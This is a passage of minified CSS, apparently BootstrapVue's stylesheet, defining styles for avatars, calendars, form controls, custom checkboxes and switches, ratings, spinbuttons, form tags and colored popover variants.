 */.bv-no-focus-ring:focus{outline:none}@media (max-width:575.98px){.bv-d-xs-down-none{display:none!important}}@media (max-width:767.98px){.bv-d-sm-down-none{display:none!important}}@media (max-width:991.98px){.bv-d-md-down-none{display:none!important}}@media (max-width:1199.98px){.bv-d-lg-down-none{display:none!important}}.bv-d-xl-down-none{display:none!important}.form-control.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-avatar{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;flex-shrink:0;width:2.5rem;height:2.5rem;font-size:inherit;font-weight:400;line-height:1;max-width:100%;max-height:auto;text-align:center;overflow:visible;position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out}.b-avatar:focus{outline:0}.b-avatar.btn,.b-avatar[href]{padding:0;border:0}.b-avatar.btn .b-avatar-img img,.b-avatar[href] .b-avatar-img img{transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.b-avatar.btn:not(:disabled):not(.disabled),.b-avatar[href]:not(:disabled):not(.disabled){cursor:pointer}.b-avatar.btn:not(:disabled):not(.disabled):hover .b-avatar-img img,.b-avatar[href]:not(:disabled):not(.disabled):hover .b-avatar-img img{-webkit-transform:scale(1.15);transform:scale(1.15)}.b-avatar.disabled,.b-avatar:disabled,.b-avatar[disabled]{opacity:.65;pointer-events:none}.b-avatar .b-avatar-custom,.b-avatar .b-avatar-img,.b-avatar .b-avatar-text{border-radius:inherit;width:100%;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-avatar .b-avatar-text{text-transform:uppercase;white-space:nowrap}.b-avatar[href]{text-decoration:none}.b-avatar>.b-icon{width:60%;height:auto;max-width:100%}.b-avatar .b-avatar-img img{width:100%;height:100%;max-height:auto;border-radius:inherit;-o-object-fit:cover;object-fit:cover}.b-avatar .b-avatar-badge{position:absolute;min-height:1.5em;min-width:1.5em;padding:.25em;line-height:1;border-radius:10em;font-size:70%;font-weight:700;z-index:1}.b-avatar-sm{width:1.5rem;height:1.5rem}.b-avatar-sm .b-avatar-text{font-size:.6rem}.b-avatar-sm .b-avatar-badge{font-size:.42rem}.b-avatar-lg{width:3.5rem;height:3.5rem}.b-avatar-lg .b-avatar-text{font-size:1.4rem}.b-avatar-lg .b-avatar-badge{font-size:.98rem}.b-avatar-group .b-avatar-group-inner{display:flex;flex-wrap:wrap}.b-avatar-group .b-avatar{border:1px solid #dee2e6}.b-avatar-group .btn.b-avatar:hover:not(.disabled):not(disabled),.b-avatar-group a.b-avatar:hover:not(.disabled):not(disabled){z-index:1}.b-calendar{display:inline-flex}.b-calendar .b-calendar-inner{min-width:250px}.b-calendar .b-calendar-header,.b-calendar .b-calendar-nav{margin-bottom:.25rem}.b-calendar .b-calendar-nav .btn{padding:.25rem}.b-calendar output{padding:.25rem;font-size:80%}.b-calendar output.readonly{background-color:#e9ecef;opacity:1}.b-calendar .b-calendar-footer{margin-top:.5rem}.b-calendar .b-calendar-grid{padding:0;margin:0;overflow:hidden}.b-calendar .b-calendar-grid .row{flex-wrap:nowrap}.b-calendar .b-calendar-grid-caption{padding:.25rem}.b-calendar .b-calendar-grid-body .col[data-date] .btn{width:32px;height:32px;font-size:14px;line-height:1;margin:3px auto;padding:9px 0}.b-calendar .btn.disabled,.b-calendar .btn:disabled,.b-calendar .btn[aria-disabled=true]{cursor:default;pointer-events:none}.card-img-left{border-top-left-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-img-right{border-top-right-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.dropdown.dropleft .dropdown-toggle.dropdown-toggle-no-caret:before,.dropdown:not(.dropleft) .dropdown-toggle.dropdown-toggle-no-caret:after{display:none!important}.dropdown .dropdown-menu:focus{outline:none}.b-dropdown-form{display:inline-block;padding:.25rem 1.5rem;width:100%;clear:both;font-weight:400}.b-dropdown-form:focus{outline:1px dotted!important;outline:5px auto -webkit-focus-ring-color!important}.b-dropdown-form.disabled,.b-dropdown-form:disabled{outline:0!important;color:#adb5bd;pointer-events:none}.b-dropdown-text{display:inline-block;padding:.25rem 1.5rem;margin-bottom:0;width:100%;clear:both;font-weight:lighter}.custom-checkbox.b-custom-control-lg,.input-group-lg .custom-checkbox{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-checkbox.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-checkbox .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:.3rem}.custom-checkbox.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-checkbox .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background-size:50% 50%}.custom-checkbox.b-custom-control-sm,.input-group-sm .custom-checkbox{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-checkbox.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-checkbox .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:.2rem}.custom-checkbox.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-checkbox .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background-size:50% 50%}.custom-switch.b-custom-control-lg,.input-group-lg .custom-switch{padding-left:2.8125rem}.custom-switch.b-custom-control-lg .custom-control-label,.input-group-lg .custom-switch .custom-control-label{font-size:1.25rem;line-height:1.5}.custom-switch.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-switch .custom-control-label:before{top:.3125rem;height:1.25rem;left:-2.8125rem;width:2.1875rem;border-radius:.625rem}.custom-switch.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-switch .custom-control-label:after{top:calc(.3125rem + 2px);left:calc(-2.8125rem + 2px);width:calc(1.25rem - 4px);height:calc(1.25rem - 4px);border-radius:.625rem;background-size:50% 50%}.custom-switch.b-custom-control-lg .custom-control-input:checked~.custom-control-label:after,.input-group-lg .custom-switch .custom-control-input:checked~.custom-control-label:after{-webkit-transform:translateX(.9375rem);transform:translateX(.9375rem)}.custom-switch.b-custom-control-sm,.input-group-sm .custom-switch{padding-left:1.96875rem}.custom-switch.b-custom-control-sm .custom-control-label,.input-group-sm .custom-switch .custom-control-label{font-size:.875rem;line-height:1.5}.custom-switch.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-switch .custom-control-label:before{top:.21875rem;left:-1.96875rem;width:1.53125rem;height:.875rem;border-radius:.4375rem}.custom-switch.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-switch .custom-control-label:after{top:calc(.21875rem + 2px);left:calc(-1.96875rem + 2px);width:calc(.875rem - 4px);height:calc(.875rem - 4px);border-radius:.4375rem;background-size:50% 50%}.custom-switch.b-custom-control-sm .custom-control-input:checked~.custom-control-label:after,.input-group-sm .custom-switch .custom-control-input:checked~.custom-control-label:after{-webkit-transform:translateX(.65625rem);transform:translateX(.65625rem)}.input-group>.input-group-append:last-child>.btn-group:not(:last-child):not(.dropdown-toggle)>.btn,.input-group>.input-group-append:not(:last-child)>.btn-group>.btn,.input-group>.input-group-prepend>.btn-group>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn-group>.btn,.input-group>.input-group-prepend:first-child>.btn-group:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.btn-group>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.b-form-btn-label-control.form-control{display:flex;align-items:stretch;height:auto;padding:0;background-image:none}.input-group .b-form-btn-label-control.form-control{padding:0}.b-form-btn-label-control.form-control[dir=rtl],[dir=rtl] .b-form-btn-label-control.form-control{flex-direction:row-reverse}.b-form-btn-label-control.form-control[dir=rtl]>label,[dir=rtl] .b-form-btn-label-control.form-control>label{text-align:right}.b-form-btn-label-control.form-control>.btn{line-height:1;font-size:inherit;box-shadow:none!important;border:0}.b-form-btn-label-control.form-control>.btn:disabled{pointer-events:none}.b-form-btn-label-control.form-control.is-valid>.btn{color:#28a745}.b-form-btn-label-control.form-control.is-invalid>.btn{color:#dc3545}.b-form-btn-label-control.form-control>.dropdown-menu{padding:.5rem}.b-form-btn-label-control.form-control>.form-control{height:auto;min-height:calc(1.5em + .75rem);padding-left:.25rem;margin:0;border:0;outline:0;background:transparent;word-break:break-word;font-size:inherit;white-space:normal;cursor:pointer}.b-form-btn-label-control.form-control>.form-control.form-control-sm{min-height:calc(1.5em + .5rem)}.b-form-btn-label-control.form-control>.form-control.form-control-lg{min-height:calc(1.5em + 1rem)}.input-group.input-group-sm .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + .5rem);padding-top:.25rem;padding-bottom:.25rem}.input-group.input-group-lg .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem}.b-form-btn-label-control.form-control[aria-disabled=true],.b-form-btn-label-control.form-control[aria-readonly=true]{background-color:#e9ecef;opacity:1}.b-form-btn-label-control.form-control[aria-disabled=true]{pointer-events:none}.b-form-btn-label-control.form-control[aria-disabled=true]>label{cursor:default}.b-form-btn-label-control.btn-group>.dropdown-menu{padding:.5rem}.custom-file-label{white-space:nowrap;overflow-x:hidden}.b-custom-control-lg.custom-file,.b-custom-control-lg .custom-file-input,.b-custom-control-lg .custom-file-label,.input-group-lg.custom-file,.input-group-lg .custom-file-input,.input-group-lg .custom-file-label{font-size:1.25rem;height:calc(1.5em + 1rem + 2px)}.b-custom-control-lg .custom-file-label,.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label,.input-group-lg .custom-file-label:after{padding:.5rem 1rem;line-height:1.5}.b-custom-control-lg .custom-file-label,.input-group-lg .custom-file-label{border-radius:.3rem}.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label:after{font-size:inherit;height:calc(1.5em + 1rem);border-radius:0 .3rem .3rem 0}.b-custom-control-sm.custom-file,.b-custom-control-sm .custom-file-input,.b-custom-control-sm .custom-file-label,.input-group-sm.custom-file,.input-group-sm .custom-file-input,.input-group-sm .custom-file-label{font-size:.875rem;height:calc(1.5em + .5rem + 2px)}.b-custom-control-sm .custom-file-label,.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label,.input-group-sm .custom-file-label:after{padding:.25rem .5rem;line-height:1.5}.b-custom-control-sm .custom-file-label,.input-group-sm .custom-file-label{border-radius:.2rem}.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label:after{font-size:inherit;height:calc(1.5em + .5rem);border-radius:0 .2rem .2rem 0}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-position:right calc(.375em + .1875rem) center}input[type=color].form-control{height:calc(1.5em + .75rem + 2px);padding:.125rem .25rem}.input-group-sm input[type=color].form-control,input[type=color].form-control.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.125rem .25rem}.input-group-lg input[type=color].form-control,input[type=color].form-control.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.125rem .25rem}input[type=color].form-control:disabled{background-color:#adb5bd;opacity:.65}.input-group>.custom-range{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-range,.input-group>.custom-range+.custom-file,.input-group>.custom-range+.custom-range,.input-group>.custom-range+.custom-select,.input-group>.custom-range+.form-control,.input-group>.custom-range+.form-control-plaintext,.input-group>.custom-select+.custom-range,.input-group>.form-control+.custom-range,.input-group>.form-control-plaintext+.custom-range{margin-left:-1px}.input-group>.custom-range:focus{z-index:3}.input-group>.custom-range:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-range:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-range{padding:0 .75rem;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;height:calc(1.5em + .75rem + 2px);border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.input-group>.custom-range{transition:none}}.input-group>.custom-range:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.input-group>.custom-range:disabled,.input-group>.custom-range[readonly]{background-color:#e9ecef}.input-group-lg>.custom-range{height:calc(1.5em + 1rem + 2px);padding:0 1rem;border-radius:.3rem}.input-group-sm>.custom-range{height:calc(1.5em + .5rem + 2px);padding:0 .5rem;border-radius:.2rem}.input-group .custom-range.is-valid,.was-validated .input-group .custom-range:valid{border-color:#28a745}.input-group .custom-range.is-valid:focus,.was-validated .input-group .custom-range:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-range.is-valid:focus::-webkit-slider-thumb,.was-validated .custom-range:valid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-moz-range-thumb,.was-validated .custom-range:valid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-ms-thumb,.was-validated .custom-range:valid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid::-webkit-slider-thumb,.was-validated .custom-range:valid::-webkit-slider-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-webkit-slider-thumb:active,.was-validated .custom-range:valid::-webkit-slider-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-webkit-slider-runnable-track,.was-validated .custom-range:valid::-webkit-slider-runnable-track{background-color:rgba(40,167,69,.35)}.custom-range.is-valid::-moz-range-thumb,.was-validated .custom-range:valid::-moz-range-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-moz-range-thumb:active,.was-validated .custom-range:valid::-moz-range-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-moz-range-track,.was-validated .custom-range:valid::-moz-range-track{background:rgba(40,167,69,.35)}.custom-range.is-valid~.valid-feedback,.custom-range.is-valid~.valid-tooltip,.was-validated .custom-range:valid~.valid-feedback,.was-validated .custom-range:valid~.valid-tooltip{display:block}.custom-range.is-valid::-ms-thumb,.was-validated .custom-range:valid::-ms-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-ms-thumb:active,.was-validated .custom-range:valid::-ms-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-ms-track-lower,.custom-range.is-valid::-ms-track-upper,.was-validated .custom-range:valid::-ms-track-lower,.was-validated .custom-range:valid::-ms-track-upper{background:rgba(40,167,69,.35)}.input-group .custom-range.is-invalid,.was-validated .input-group .custom-range:invalid{border-color:#dc3545}.input-group .custom-range.is-invalid:focus,.was-validated .input-group .custom-range:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-range.is-invalid:focus::-webkit-slider-thumb,.was-validated .custom-range:invalid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-moz-range-thumb,.was-validated .custom-range:invalid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-ms-thumb,.was-validated .custom-range:invalid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid::-webkit-slider-thumb,.was-validated .custom-range:invalid::-webkit-slider-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-webkit-slider-thumb:active,.was-validated .custom-range:invalid::-webkit-slider-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-webkit-slider-runnable-track,.was-validated .custom-range:invalid::-webkit-slider-runnable-track{background-color:rgba(220,53,69,.35)}.custom-range.is-invalid::-moz-range-thumb,.was-validated .custom-range:invalid::-moz-range-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-moz-range-thumb:active,.was-validated .custom-range:invalid::-moz-range-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-moz-range-track,.was-validated .custom-range:invalid::-moz-range-track{background:rgba(220,53,69,.35)}.custom-range.is-invalid~.invalid-feedback,.custom-range.is-invalid~.invalid-tooltip,.was-validated .custom-range:invalid~.invalid-feedback,.was-validated .custom-range:invalid~.invalid-tooltip{display:block}.custom-range.is-invalid::-ms-thumb,.was-validated .custom-range:invalid::-ms-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-ms-thumb:active,.was-validated .custom-range:invalid::-ms-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-ms-track-lower,.custom-range.is-invalid::-ms-track-upper,.was-validated .custom-range:invalid::-ms-track-lower,.was-validated .custom-range:invalid::-ms-track-upper{background:rgba(220,53,69,.35)}.custom-radio.b-custom-control-lg,.input-group-lg .custom-radio{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-radio.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-radio .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:50%}.custom-radio.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-radio .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background:no-repeat 50%/50% 50%}.custom-radio.b-custom-control-sm,.input-group-sm .custom-radio{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-radio.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-radio .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:50%}.custom-radio.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-radio .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background:no-repeat 50%/50% 50%}.b-rating{text-align:center}.b-rating.d-inline-flex{width:auto}.b-rating .b-rating-star,.b-rating .b-rating-value{padding:0 .25em}.b-rating .b-rating-value{min-width:2.5em}.b-rating .b-rating-star{display:inline-flex;justify-content:center;outline:0}.b-rating .b-rating-star .b-rating-icon{display:inline-flex;transition:all .15s ease-in-out}.b-rating.disabled,.b-rating:disabled{background-color:#e9ecef;color:#6c757d}.b-rating:not(.disabled):not(.readonly) .b-rating-star{cursor:pointer}.b-rating:not(.disabled):not(.readonly) .b-rating-star:hover .b-rating-icon,.b-rating:not(.disabled):not(.readonly):focus:not(:hover) .b-rating-star.focused .b-rating-icon{-webkit-transform:scale(1.5);transform:scale(1.5)}.b-rating[dir=rtl] .b-rating-star-half{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.b-form-spinbutton{text-align:center;overflow:hidden;background-image:none;padding:0}.b-form-spinbutton[dir=rtl]:not(.flex-column),[dir=rtl] .b-form-spinbutton:not(.flex-column){flex-direction:row-reverse}.b-form-spinbutton output{font-size:inherit;outline:0;border:0;background-color:transparent;width:auto;margin:0;padding:0 .25rem}.b-form-spinbutton output>bdi,.b-form-spinbutton output>div{display:block;min-width:2.25em;height:1.5em}.b-form-spinbutton.flex-column{height:auto;width:auto}.b-form-spinbutton.flex-column output{margin:0 .25rem;padding:.25rem 0}.b-form-spinbutton:not(.d-inline-flex):not(.flex-column){output-width:100%}.b-form-spinbutton.d-inline-flex:not(.flex-column){width:auto}.b-form-spinbutton .btn{line-height:1;box-shadow:none!important}.b-form-spinbutton .btn:disabled{pointer-events:none}.b-form-spinbutton .btn:hover:not(:disabled)>div>.b-icon{-webkit-transform:scale(1.25);transform:scale(1.25)}.b-form-spinbutton.disabled,.b-form-spinbutton.readonly{background-color:#e9ecef}.b-form-spinbutton.disabled{pointer-events:none}.b-form-tags.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.b-form-tags.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.b-form-tags.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-form-tags.disabled{background-color:#e9ecef}.b-form-tags-list{margin-top:-.25rem}.b-form-tags-list .b-form-tag,.b-form-tags-list .b-form-tags-field{margin-top:.25rem}.b-form-tags-input{color:#495057}.b-form-tag{font-size:75%;font-weight:400;line-height:1.5;margin-right:.25rem}.b-form-tag.disabled{opacity:.75}.b-form-tag>button.b-form-tag-remove{color:inherit;font-size:125%;line-height:1;float:none;margin-left:.25rem}.form-control-lg .b-form-tag,.form-control-sm .b-form-tag{line-height:1.5}.media-aside{display:flex;margin-right:1rem}.media-aside-right{margin-right:0;margin-left:1rem}.modal-backdrop{opacity:.5}.b-pagination-pills .page-item .page-link{border-radius:50rem!important;margin-left:.25rem;line-height:1}.b-pagination-pills .page-item:first-child .page-link{margin-left:0}.popover.b-popover{display:block;opacity:1;outline:0}.popover.b-popover.fade:not(.show){opacity:0}.popover.b-popover.show{opacity:1}.b-popover-primary.popover{background-color:#cce5ff;border-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-primary.bs-popover-top>.arrow:before{border-top-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-primary.bs-popover-top>.arrow:after{border-top-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-primary.bs-popover-right>.arrow:before{border-right-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-primary.bs-popover-right>.arrow:after{border-right-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-primary.bs-popover-bottom>.arrow:before{border-bottom-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-primary.bs-popover-bottom .popover-header:before,.b-popover-primary.bs-popover-bottom>.arrow:after{border-bottom-color:#bdddff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-primary.bs-popover-left>.arrow:before{border-left-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-primary.bs-popover-left>.arrow:after{border-left-color:#cce5ff}.b-popover-primary .popover-header{color:#212529;background-color:#bdddff;border-bottom-color:#a3d0ff}.b-popover-primary .popover-body{color:#004085}.b-popover-secondary.popover{background-color:#e2e3e5;border-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-secondary.bs-popover-top>.arrow:before{border-top-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-secondary.bs-popover-top>.arrow:after{border-top-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-secondary.bs-popover-right>.arrow:before{border-right-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-secondary.bs-popover-right>.arrow:after{border-right-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-secondary.bs-popover-bottom>.arrow:before{border-bottom-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-secondary.bs-popover-bottom .popover-header:before,.b-popover-secondary.bs-popover-bottom>.arrow:after{border-bottom-color:#dadbde}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-secondary.bs-popover-left>.arrow:before{border-left-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-secondary.bs-popover-left>.arrow:after{border-left-color:#e2e3e5}.b-popover-secondary .popover-header{color:#212529;background-color:#dadbde;border-bottom-color:#ccced2}.b-popover-secondary .popover-body{color:#383d41}.b-popover-success.popover{background-color:#d4edda;border-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-success.bs-popover-top>.arrow:before{border-top-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-success.bs-popover-top>.arrow:after{border-top-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-success.bs-popover-right>.arrow:before{border-right-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-success.bs-popover-right>.arrow:after{border-right-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-success.bs-popover-bottom>.arrow:before{border-bottom-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-success.bs-popover-bottom .popover-header:before,.b-popover-success.bs-popover-bottom>.arrow:after{border-bottom-color:#c9e8d1}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-success.bs-popover-left>.arrow:before{border-left-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-success.bs-popover-left>.arrow:after{border-left-color:#d4edda}.b-popover-success .popover-header{color:#212529;background-color:#c9e8d1;border-bottom-color:#b7e1c1}.b-popover-success .popover-body{color:#155724}.b-popover-info.popover{background-color:#d1ecf1;border-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-info.bs-popover-top>.arrow:before{border-top-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-info.bs-popover-top>.arrow:after{border-top-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-info.bs-popover-right>.arrow:before{border-right-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-info.bs-popover-right>.arrow:after{border-right-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-info.bs-popover-bottom>.arrow:before{border-bottom-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-info.bs-popover-bottom .popover-header:before,.b-popover-info.bs-popover-bottom>.arrow:after{border-bottom-color:#c5e7ed}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-info.bs-popover-left>.arrow:before{border-left-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-info.bs-popover-left>.arrow:after{border-left-color:#d1ecf1}.b-popover-info .popover-header{color:#212529;background-color:#c5e7ed;border-bottom-color:#b2dfe7}.b-popover-info .popover-body{color:#0c5460}.b-popover-warning.popover{background-color:#fff3cd;border-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-warning.bs-popover-top>.arrow:before{border-top-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-warning.bs-popover-top>.arrow:after{border-top-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-warning.bs-popover-right>.arrow:before{border-right-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-warning.bs-popover-right>.arrow:after{border-right-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-warning.bs-popover-bottom>.arrow:before{border-bottom-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-warning.bs-popover-bottom .popover-header:before,.b-popover-warning.bs-popover-bottom>.arrow:after{border-bottom-color:#ffefbe}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-warning.bs-popover-left>.arrow:before{border-left-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-warning.bs-popover-left>.arrow:after{border-left-color:#fff3cd}.b-popover-warning .popover-header{color:#212529;background-color:#ffefbe;border-bottom-color:#ffe9a4}.b-popover-warning .popover-body{color:#856404}.b-popover-danger.popover{background-color:#f8d7da;border-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-danger.bs-popover-top>.arrow:before{border-top-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-danger.bs-popover-top>.arrow:after{border-top-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-danger.bs-popover-right>.arrow:before{border-right-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-danger.bs-popover-right>.arrow:after{border-right-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-danger.bs-popover-bottom>.arrow:before{border-bottom-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-danger.bs-popover-bottom 